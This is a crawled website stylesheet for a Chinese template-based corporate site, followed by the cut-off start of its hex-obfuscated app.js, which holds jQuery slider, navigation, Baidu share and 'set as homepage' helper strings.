	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.submian .subright .mess .left select {
	border: 1px solid #ccc;
	border-left: none;
	float: left;
	height: 45px;
	line-height: 45px;
	width: 424px;
	color: #666;
	border-radius: 0px 3px 3px 0;
	outline: none;
	text-indent: 10px;
}
.submian .subright .mess .right {
	float: left;
	width: 585px;
	padding-top: 10px;
*padding-top:20px;
}
.submian .subright .mess .right input, .submian .subright .mess .right a {
	width: 40%;
	margin-right: 2%;
	height: 45px;
	line-height: 45px;
	text-align: center;
	display: block;
	border: none;
	background: #118c3c;
	color: #fff;
	font-size: 16px;
	border-radius: 3px;
	cursor: pointer;
	transition: ease-in-out .2s;
	float: left
}
.submian .subright .mess .right a {
	color: #333;
	background: #ffcc00;
	float: right
}
.submian .subright .mess .right a:hover {
	background: #cda503;
}
.submian .subright .mess .right input:hover {
	background: #2bba72;
}
.honorlist ul.list {
	float: left;
	width: 100%;
	padding-left: 0px;
}
.honorlist ul.list li.item {
	float: left;
	width: 296px;
	margin-bottom: 30px;
	margin-right: 14px;
}
.honorlist ul.list li.item a:hover img {
	opacity: 0.8;
}
.honorlist ul.list li.item a:hover span {
	color: #fff;
}
.honorlist ul.list li.item span {
	width: 100%;
	height: 45px;
	color: #555;
	text-align: center;
	display: block;
	line-height: 45px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.honorlist ul.list li.item img {
	width: 100%;
	display: block;
	padding: 1px;
}
.list_imgH ul.list li.item {
	width:33.333%;
	margin-right: 30px;
}
.list_imgH ul.list li.item a {
	display: block;
	width: 100%;
	overflow: hidden;
	position: relative;
	background: #f6f6f6;
}
.list_imgH ul.list li.item a:hover {
	background: #118c3c;
}
.list_imgH ul.list li.item img {
	display: block;
	width: 284px;
	height:500px;
}
.item_mask {
	width: 284px;
	height: 500px;
	background: rgba(0,0,0,0);
	position: absolute;
	left: 1px;
	top: 1px;
	opacity: 0;
	filter: Alpha(opacity=0);
*zoom:1;
	-webkit-transform: rotateX(180deg) scale(0.5, 0.5);
	transform: rotateX(180deg) scale(0.2, 0.2);
	transition: all ease-out .5s;
}
.item_link_icon {
	display: block;
	width: 45px;
	height: 45px;
	text-align: center;
	background-position: 0px -105px;
	line-height: 38px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	opacity: 0;
	filter: Alpha(opacity=0);
*zoom:1;
}
.list_imgH ul.list li.item:hover .item_mask {
	opacity: 1;
	filter: Alpha(opacity=100);
	-webkit-transform: rotateX(0deg) scale(1, 1);
	transform: rotateX(0deg) scale(1, 1);
	transition: all 1s cubic-bezier(.23, 1, .38, 1) 0s;
	background: rgba(0, 0, 0, 0.3);
}
.list_imgH ul.list li.item:hover .item_link_icon {
	transform: translateY(-21px);
	opacity: 1;
	filter: Alpha(opacity=100);
}
.submian .t {
	padding: 0 0 25px;
	color: #118c3c;
	font-size: 18px;
}
.submian .t2 {
	padding: 25px 0;
	color: #118c3c;
	font-size: 24px;
}
/* formData */
.formData {
	padding-bottom: 20px;
}
.formData .item {
	float: left;
	color: #999;
	font-weight: normal;
	width: 420px;
	height: 56px;
	line-height: 56px;
	border: 1px solid #e4e4e4;
	margin-right: 76px;
	margin-bottom: 45px;
	position: relative;
}
.formData .item label {
	padding-left: 15px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 11;
	text-align: center;
	display: block;
	margin: 0;
	height: 56px;
	line-height: 56px;
	font-size: 18px;
	color: #666;
}
.formData .item input {
	outline: none;
	line-height: 38px;
	height: 38px;
	font-size: 18px;
}
.formData .item .txt {
	width: 350px;
	height: 56px;
	line-height: 56px;
	display: block;
	background: none;
	padding-left: 70px;
	border: 0 none;
	color: #666;
}
.formData .item .red {
	position: absolute;
	right: 15px;
	top: 0;
	color: #ff0000;
	z-index: 11;
}
.formData .item.mr0 {
	margin-right: 0;
}
.formData .msg-box {
	position: absolute;
	left: 0;
	top: 0px;
}
.formData .liuyan {
	width: 918px;
	height: 260px;
	border: 1px solid #e4e4e4;
	float: left;
}
.formData .liuyan label {
	text-align: right;
	display: block;
}
.formData .liuyan textarea {
	width: 908px;
	height: 234px;
	line-height: 35px;
	padding: 12px 10px;
	text-indent: 100px;
	font-size: 18px;
	font-family: "microsoft yahei";
	color: #333;
	border: 0 none;
	overflow: hidden;
	background: none;
	resize: none;
	display: block;
	outline: none;
}
.formData .bot {
	width: 100%;
}
.formData .sub {
	width: 232px;
	line-height: 52px;
	border: 2px solid #118c3c;
	margin-right: 2px;
	text-align: center;
	background: #118c3c;
	color: #FFF;
	cursor: pointer;
	font-size: 18px;
	display: block;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.formData .sub:hover {
	background: none;
	color: #118c3c;
}
.formData .yzm .txt {
	padding-left: 80px;
}
.formData .yzm img {
	position: absolute;
	right: 0;
	top: 0;
	height: 56px;
	border: 0px;
	display: block;
}
/** 新闻中心 **/
.submian .subright .thumblist {
}
.submian .subright .thumblist .list {
	padding-bottom: 20px;
}
.submian .subright .thumblist .item {
	width: 880px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 20px;
	transition: all .5s;
}
.submian .subright .thumblist .item a {
	display: block;
}
.submian .subright .thumblist .item .img {
	position: relative;
	width: 180px;
	height: 135px;
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.submian .subright .thumblist .item img {
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-out 0s;
}
.submian .subright .thumblist .item a:hover img {
	transform: scale(1.1, 1.1);
}
.submian .subright .thumblist .item .txt {
	width: 680px;
	cursor: pointer;
}
.submian .subright .thumblist .item .txt h3 {
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.submian .subright .thumblist .item .txt .mark {
	color: #999;
	font-size: 12px;
	line-height: 30px;
	padding: 0;
}
.submian .subright .thumblist .item .txt .mark span {
	display: inline-block;
	padding-right: 18px;
}
.submian .subright .thumblist .item .txt p {
	color: #666;
	line-height: 25px;
}
.submian .subright .thumblist .item .txt p span {
	display: inline-block;
	color: #118c3c;
	padding-left: 10px;
}
.submian .subright .thumblist .item a:hover .txt h3 {
	color: #118c3c;
}
.submian .subright .thumblist .item:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.reLink {
	height: 38px;
	border: 1px solid #ccc;
	margin: 10px auto 10px;
	padding: 0px 10px;
}
.reLink .prevLink, .reLink .nextLink {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a, .reLink .nextLink a {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a:hover, .reLink .nextLink a:hover {
	color: #118c3c;
}
.reLink .prevLink {
	float: left;
}
.reLink .nextLink {
	float: right;
}
.submian .subright .conBox .ArticleTitle h1 {
	font-size: 24px;
	text-align: center;
	padding: 20px 0px;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
.submian .subright .conBox .ArticleMessage {
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.submian .subright .conBox .ArticleMessage span:first-child {
	margin-left: 0;
}
.submian .subright .conBox .ArticleMessage span {
	color: #999;
	margin-left: 14px;
	font-size: 12px;
}
.submian .subright .conBox .ArticleMessage .jiathis_style {
	float: left;
	margin-top: 5px;
}
.submian .subright .conBox .ArticleTencont {
	padding: 5px 0px 20px 0px;
	line-height: 28px;
	overflow: hidden;
	color: #666;
	font-size: 14px;
}
.submian .subright .showproduct .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .conBox .ArticleTencont img {
	max-width: 100%;
}
.field_down {
	text-align: left;
}
.field_down a {
	width: 100px;
	height: 30px;
	line-height: 30px;
	background: #0267ac;
	color: #fff;
	display: block;
	text-align: center;
}
/********.toolbar*********/
.toolbar {
	width: 50px;
	position: fixed;
	right: 1%;
	top:80%;
	z-index: 999;
}
.toolbar dd {
	width: 50px;
	height: 50px;
	margin-bottom: 1px;
	position: relative;
	background: url(../images/black20.png) repeat 0 0;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 7px 0 0 7px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;
	height: 50px;
	line-height: 50px;
	font-size: 24px;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 50px;
	top: 0;
	right: 0;
	overflow: hidden;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .0s ease-in-out 0s;
	-moz-transition: all .0s ease-in-out 0s;
	transition: all .0s ease-in-out 0s;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -51px;
	background: #12b34a;
	display: none;
}
.toolbar .pop-code {
	width: 160px;
}
.toolbar .pop-code img {
	width: 120px;
	height: 120px;
	display: block;
	padding: 20px 20px 0;
}
.toolbar .pop-code h3 {
	height: 52px;
	line-height: 26px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	white-space: nowrap;
}
.toolbar .pop-code h3 b {
	display: block;
	font-size: 14px;
	font-weight: normal;
}
.toolbar .qq span {
	background-position: 0 -47px;
}
.toolbar .qq a {
	width: 50px;
	height: 50px;
	cursor: pointer;
	display: block;
}
.toolbar .qq:hover {
	background: #12b34a;
}
.toolbar .tel span {
	background-position: 0 0;
}
.toolbar .tel:hover {
	background: #12b34a;
}
.toolbar .code span {
	background-position: 0 -95px;
}
.toolbar .code:hover {
	background: #12b34a;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.toolbar .top span {
	background-position: 0 -142px;
}
.toolbar .top:hover {
	background: #12b34a;
}
.subright .searchList {
	border-top: 1px solid #ddd;
}
.subright .searchList li {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ddd;
}
.subright .searchList li:first-child {
	border-top: none;
}
.subright .searchList li:hover a h2 {
	color: #118c3c;
	font-weight: bold;
}
.leftprocomt {
	padding-top: 10px;
}
.leftprocomt li {
	float: left;
	text-align: center;
	width: 117px;
	margin-right: 10px;
}
.leftprocomt li img {
	width: 117px;
	height: 87px;
	border-radius: 3px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.leftprocomt li p {
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.leftprocomt li:hover img {
	-webkkit-filter: brightness(105%);
	filter: brightness(105%);
}
.leftprocomt li:hover p {
	color: #118c3c;
}
/*******font-face********/
@font-face {
	font-family: didot;
	src: url('../font/didot.eot');
	src: url('../fonts/didot.eot')format('embedded-opentype'), /* IE6-IE8 */ url('../fonts/didot.woff') format('woff'), /* Modern Browsers */ url('../fonts/didot.ttf') format('truetype'), /* Safari, Android, iOS */ url('../fonts/didot.svg#didot') format('svg'); /* IE9 Compat Modes */ /* Legacy iOS */
}
/*↓组图样式↓*/
.HS10, .HS15 {
	overflow: hidden;
	clear: both;
}
.HS10 {
	height: 10px;
}
.HS15 {
	height: 15px;
}
.Hidden {
	display: none;
}
.Clearer {
	display: block;
	clear: both;
	font-size: 1px;
	line-height: 1px;
	margin: 0;
	padding: 0;
}
.FlLeft {
	float: left;
}
.FlRight {
	float: right;
}
/*幻灯片区域背景*/
.MainBg {
	width: 920px;
	margin: 0 auto;
}
/*大图展示区域*/
.OriginalPicBorder {
	padding: 0;
}
#OriginalPic {
	width: 920px;
	overflow: hidden;
	position: relative;
	font-size: 12px;
}
#OriginalPic img {
	display: block;
	min-width: 100px;
	margin: 0 auto;
}

/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.SliderPicBorder {
	width: 100%;
	overflow: hidden;
}
.ThumbPicBorder {
	width: 920px;
	margin: 0 auto;
	background: #eeeeee;
	overflow: hidden;
	position: relative;
}
.ThumbPicBorder #btnPrev {
	width: 45px;
	height: 113px;
	cursor: pointer;
	position: absolute;
	left: 20px;
	top: 20px;
}
.ThumbPicBorder #btnNext {
	width: 45px;
	height: 113px;
	cursor: pointer;
	position: absolute;
	right: 20px;
	top: 20px;
}
.ThumbPicBorder .pic {
	width: 755px;
	overflow: hidden;
	position: relative;
	margin: 20px auto;
}
#ThumbPic img {
	border: 3px solid #ddd;
	cursor: pointer;
	background-color: #ddd;
	margin: 0 5px;
	width: 135px;
	height: 108px;
	display: block;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#ThumbPic img.active {
	border: 3px solid #118c3c;
}
/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
/* 秀 站 网 反馈模块 */
.met-feedback {
	padding:30px 20px;
	background: #f2f2f2;
}
.met-feedback .container {
	max-width: 800px;
}
.met-feedback .met-feedback-body {
	padding: 30px;
	background: #ffffff;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	-o-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	-ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	border-radius: 3px;
}
@media (max-width: 767px) {
.met-feedback .met-feedback-body {
	padding: 10px;
}
}
@media (max-width: 767px) {
.met-feedback {
	padding: 80px 0 20px 0 ;
}
}
fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 22px;
	font-size: 21px;
	line-height: inherit;
	color: inherit;
	border: 0;
	border-bottom: 1px solid transparent
}
label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}
input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
input[type=checkbox], input[type=radio] {
	margin: 4px 0 0;
	margin-top: 1px\9;
	line-height: normal
}
input[type=file] {
	display: block
}
input[type=range] {
	display: block;
	width: 100%
}
select[multiple], select[size] {
	height: auto
}
input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.57142857;
	color: #76838f
}
.form-control {
	display: block;
	width: 100%;
	height: 36px;
	padding: 6px 1%;
	font-size: 14px;
	line-height: 1.57142857;
	color: #76838f;
	background-color: #fff;
	background-image: none;
	border: 1px solid #dedede;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color: #dc0000;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(98,168,234,.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(98,168,234,.6)
}
.form-control.focus, .form-control:focus {
	border-color: #dc0000;
	-webkit-box-shadow: none;
	box-shadow: none
}
.form-control::-moz-placeholder {
color:#a3afb7;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#a3afb7
}
.form-control::-webkit-input-placeholder {
color:#a3afb7
}
.form-control::-ms-expand {
background-color:transparent;
border:0
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	background-color: #f3f7f9;
	opacity: 1
}
.form-control[disabled], fieldset[disabled] .form-control {
	cursor: not-allowed
}
textarea.form-control {
	height: auto
}
input[type=search] {
	-webkit-appearance: none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
input[type=date].form-control, input[type=time].form-control, input[type=datetime-local].form-control, input[type=month].form-control {
	line-height: 36px
}
.input-group-sm input[type=date], .input-group-sm input[type=time], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm {
	line-height: 32px
}
.input-group-lg input[type=date], .input-group-lg input[type=time], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg {
	line-height: 46px
}
}
.form-group {
	margin-bottom: 20px
}
.checkbox, .radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}
.checkbox label, .radio label {
	min-height: 22px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
	position: absolute;
	margin-top: 4px\9;
	margin-left: -20px
}
.checkbox+.checkbox, .radio+.radio {
	margin-top: -5px
}
.checkbox-inline, .radio-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	vertical-align: middle;
	cursor: pointer
}
.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}
fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
	cursor: not-allowed
}
.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio-inline {
	cursor: not-allowed
}
.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label {
	cursor: not-allowed
}
.form-control-static {
	min-height: 36px;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}
.form-control-static.input-lg, .form-control-static.input-sm {
	padding-right: 0;
	padding-left: 0
}
.input-sm {
	height: 32px;
	padding: 6px 13px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 2px
}
select.input-sm {
	height: 32px;
	line-height: 32px
}
select[multiple].input-sm, textarea.input-sm {
	height: auto
}
select.input-sm {
	padding-top: 0;
	padding-bottom: 0
}
.form-group-sm .form-control {
	height: 32px;
	padding: 6px 13px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 2px
}
.form-group-sm select.form-control {
	height: 32px;
	line-height: 32px
}
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {
	height: auto
}
.form-group-sm .form-control-static {
	height: 32px;
	min-height: 34px;
	padding: 7px 13px;
	font-size: 12px;
	line-height: 1.5
}
.input-lg {
	height: 46px;
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}
select.input-lg {
	height: 46px;
	line-height: 46px
}
select[multiple].input-lg, textarea.input-lg {
	height: auto
}
select.input-lg {
	padding-top: 0;
	padding-bottom: 0
}
.form-group-lg .form-control {
	height: 46px;
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}
.form-group-lg select.form-control {
	height: 46px;
	line-height: 46px
}
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {
	height: auto
}
.form-group-lg .form-control-static {
	height: 46px;
	min-height: 40px;
	padding: 11px 18px;
	font-size: 18px;
	line-height: 1.3333333
}
.has-feedback {
	position: relative
}
.has-feedback .form-control {
	padding-right: 45px
}
.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	pointer-events: none
}
.form-group-lg .form-control+.form-control-feedback, .input-group-lg+.form-control-feedback, .input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}
.form-group-sm .form-control+.form-control-feedback, .input-group-sm+.form-control-feedback, .input-sm+.form-control-feedback {
	width: 32px;
	height: 32px;
	line-height: 32px
}
.btn-primary {
	background-color: #118c3c;
	border-color: #118c3c;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.btn-primary.focus, .btn-primary:focus, .btn-primary:hover {
	background-color: #118c3c;
	border-color: #118c3c;
	opacity: .7;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	color:#fff
}
.btn-block {
	display: block;
	width: 100%;
	color:#fff
}
.btn-block+.btn-block {
	margin-top: 5px
}
.btn-lg {
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}
/*分页*/

.pagination {



  display: flex;



  flex-wrap: wrap;



  justify-content: center;



  /* 水平居中 */



  margin-bottom: 10px;



}



.pagination .page-item {



  padding: 5px 10px;



  background: #fff;



  color: #808080;



  margin: 0 5px;







}

.page-num{

	cursor: pointer;

	margin-right: 5px;

	margin-left: 5px;

}

.page-num, .page-link {

position: relative;

display: block;

padding: .5rem .75rem;

margin-left: -1px;

line-height: 1.25;

color: #359e63;

background-color: #fff;

border: 1px solid #dee2e6;

}

a.page-num:hover, .page-link:hover {

text-decoration: none;

}

.page-num-current {

z-index: 1;

color: #fff;

background-color: #359e63;

border-color: #359e63;

}

.page-num-current:hover {

color: #fff;

}

--- FILE ---
content_type: application/javascript
request_url: http://scluodian.com/skin/js/app.js
body_size: 4212
content:
var _0x8f8f=["\x2E\x68\x64\x20\x75\x6C","\x2E\x62\x64\x20\x75\x6C","\x6C\x65\x66\x74\x4C\x6F\x6F\x70","\x63\x6C\x69\x63\x6B","\x73\x6C\x69\x64\x65","\x23\x73\x63\x72\x6F\x6C\x6C","\x3C\x75\x6C\x3E\x3C\x2F\x75\x6C\x3E","\x77\x72\x61\x70\x41\x6C\x6C","\x73\x6C\x69\x63\x65","\x23\x69\x6E\x65\x77\x73\x20\x2E\x62\x64\x20\x6C\x69","\x65\x61\x63\x68","\x2E\x62\x64\x20\x2E\x6C\x69\x73\x74","\x23\x69\x6E\x65\x77\x73","\x6C\x65\x6E\x67\x74\x68","\x6C\x69","\x66\x69\x6E\x64","\x72\x65\x6D\x6F\x76\x65","\x2E\x62\x6F\x78\x6C\x69\x73\x74","\x2E\x73\x75\x62\x6D\x69\x61\x6E\x20\x2E\x73\x75\x62\x6C\x65\x66\x74\x20\x2E\x6C\x65\x66\x74\x61\x20\x2E\x63\x6F\x6D\x74\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x2E\x73\x75\x62\x6C\x65\x66\x74","\x68\x69\x64\x65","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x65\x6E\x64","\x73\x68\x6F\x77","\x2E\x73\x75\x62\x6C\x65\x66\x74\x20\x2E\x63\x6F\x6D\x74\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x61\x6E\x69\x6D\x61\x74\x65","\x73\x74\x6F\x70","\x62\x6F\x64\x79\x2C\x20\x68\x74\x6D\x6C","\x2E\x72\x65\x74\x75\x72\x6E\x54\x6F\x70\x32\x2C\x2E\x72\x65\x74\x75\x72\x6E\x54\x6F\x70","\x68\x74\x6D\x6C","\x74\x69\x74\x6C\x65","\x68\x72\x65\x66","","\x23\x61\x64\x64\x46\x61\x76\x6F","\x23\x73\x65\x74\x48\x6F\x6D\x65","\x75\x6C","\x2E\x6D\x61\x70\x5F\x75\x6C\x20\x3E\x20\x6C\x69","\x68\x6F\x76\x65\x72","\x61\x64\x64\x43\x6C\x61\x73\x73","\x61","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x2E\x6E\x61\x76\x20\x75\x6C\x20\x6C\x69\x20\x64\x64","\x2E\x6E\x61\x76\x20\x75\x6C\x20\x6C\x69\x20\x61","\x61\x74\x74\x72","\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x2E\x6E\x61\x76\x20\x2E\x6C\x69\x73\x74\x20\x6C\x69","\x23\x62\x61\x6E\x6E\x65\x72","\x23\x62\x61\x6E\x6E\x65\x72\x20\x6C\x69","\x6E\x6F\x6E\x65","\x63\x73\x73","\x23\x62\x61\x6E\x6E\x65\x72\x20\x75\x6C\x20\x6C\x69\x3A\x67\x74\x28\x30\x29","\x23\x62\x61\x6E\x6E\x65\x72\x20\x75\x6C","\x23\x62\x61\x6E\x6E\x65\x72\x20\x2E\x74\x69\x70","\x77\x69\x64\x74\x68","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x75\x72\x20\x69\x63\x6F\x27\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x69\x63\x6F\x27\x3E","\x66\x61\x64\x65\x4F\x75\x74","\x66\x61\x64\x65\x49\x6E","\x65\x71","\x63\x75\x72","\x73\x70\x61\x6E","\x23\x62\x74\x6E\x5F\x70\x72\x65\x76\x2C\x23\x62\x74\x6E\x5F\x6E\x65\x78\x74","\x23\x62\x74\x6E\x5F\x70\x72\x65\x76","\x23\x62\x74\x6E\x5F\x6E\x65\x78\x74","\x69\x6E\x64\x65\x78","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x23\x62\x61\x6E\x6E\x65\x72\x20\x75\x6C\x2E\x6C\x69\x73\x74\x20\x6C\x69","\x64\x69\x76","\x2E\x74\x6F\x67","\x23\x69\x6E\x65\x77\x73\x20\x2E\x69\x6E\x65\x77\x73\x43\x6F\x6E\x20\x2E\x6C\x69\x73\x74","\x23\x69\x6E\x65\x77\x73\x20\x2E\x69\x6E\x65\x77\x73\x43\x6F\x6E","\x2E\x69\x74\x65\x6D","\x63\x65\x69\x6C","\x63\x6C\x61\x73\x73","\x3A\x61\x6E\x69\x6D\x61\x74\x65\x64","\x69\x73","\x70\x72\x65\x76","\x70\x78","\x2B\x3D","\x6E\x65\x78\x74","\x2D\x3D","\x2E\x73\x6C\x69\x64\x65","\x2E\x70\x6F\x70","\x62\x69\x6E\x64","\x23\x74\x6F\x6F\x6C\x62\x61\x72\x20\x64\x64","\x23\x74\x6F\x70","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x64\x69\x61\x6C\x6F\x67\x2D\x6C\x61\x79\x6F\x75\x74\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x64\x69\x61\x6C\x6F\x67\x2D\x6C\x61\x79\x6F\x75\x74","\x62\x6F\x64\x79","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x5F\x62\x64\x5F\x73\x68\x61\x72\x65\x5F\x63\x6F\x6E\x66\x69\x67","\x32","\x30","\x31\x36","\x36","\x6C\x65\x66\x74","\x31\x30\x30","\x73\x72\x63","\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x68\x74\x74\x70\x3A\x2F\x2F\x62\x64\x69\x6D\x67\x2E\x73\x68\x61\x72\x65\x2E\x62\x61\x69\x64\x75\x2E\x63\x6F\x6D\x2F\x73\x74\x61\x74\x69\x63\x2F\x61\x70\x69\x2F\x6A\x73\x2F\x73\x68\x61\x72\x65\x2E\x6A\x73\x3F\x63\x64\x6E\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x61\x64\x64\x46\x61\x76\x6F\x72\x69\x74\x65","\x65\x78\x74\x65\x72\x6E\x61\x6C","\x61\x64\x64\x50\x61\x6E\x65\x6C","\x73\x69\x64\x65\x62\x61\x72","\u60A8\u7684\u6D4F\u89C8\u5668\u4E0D\u652F\u6301\u6B64\u529F\u80FD\uFF0C\u8BF7\u4F7F\u7528\x43\x74\x72\x6C\x2B\x44\u8FDB\u884C\u6DFB\u52A0","\x62\x65\x68\x61\x76\x69\x6F\x72","\x73\x74\x79\x6C\x65","\x75\x72\x6C\x28\x23\x64\x65\x66\x61\x75\x6C\x74\x23\x68\x6F\x6D\x65\x70\x61\x67\x65\x29","\x73\x65\x74\x48\x6F\x6D\x65\x50\x61\x67\x65","\x6E\x65\x74\x73\x63\x61\x70\x65","\x55\x6E\x69\x76\x65\x72\x73\x61\x6C\x58\x50\x43\x6F\x6E\x6E\x65\x63\x74","\x65\x6E\x61\x62\x6C\x65\x50\x72\x69\x76\x69\x6C\x65\x67\x65","\x50\x72\x69\x76\x69\x6C\x65\x67\x65\x4D\x61\x6E\x61\x67\x65\x72","\x73\x65\x63\x75\x72\x69\x74\x79","\u62B1\u6B49\uFF0C\u6B64\u64CD\u4F5C\u88AB\u6D4F\u89C8\u5668\u62D2\u7EDD\uFF01\x0A\x0A\u8BF7\u5728\u6D4F\u89C8\u5668\u5730\u5740\u680F\u8F93\u5165\u201C\x61\x62\x6F\x75\x74\x3A\x63\x6F\x6E\x66\x69\x67\u201D\u5E76\u56DE\u8F66\u7136\u540E\u5C06\x5B\x73\x69\x67\x6E\x65\x64\x2E\x61\x70\x70\x6C\x65\x74\x73\x2E\x63\x6F\x64\x65\x62\x61\x73\x65\x5F\x70\x72\x69\x6E\x63\x69\x70\x6